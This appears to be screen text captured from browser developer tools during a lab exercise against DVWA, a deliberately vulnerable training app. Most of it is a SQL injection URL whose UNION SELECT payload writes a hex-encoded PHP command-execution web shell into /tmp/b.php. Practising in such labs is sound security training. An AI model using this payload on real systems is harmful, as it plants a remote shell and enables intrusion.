 File '/tmp/b.php' already exists
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
URL
http://192.168.123.97/dvwa/vulnerabilities/sqli/
?id=' union select null,(0x3c3f70687020706173737468727528245f4745545b27636d64275d293b203f3e0a) INTO DUMPFILE "/tmp/b.php" --+
&Submit=Submit
#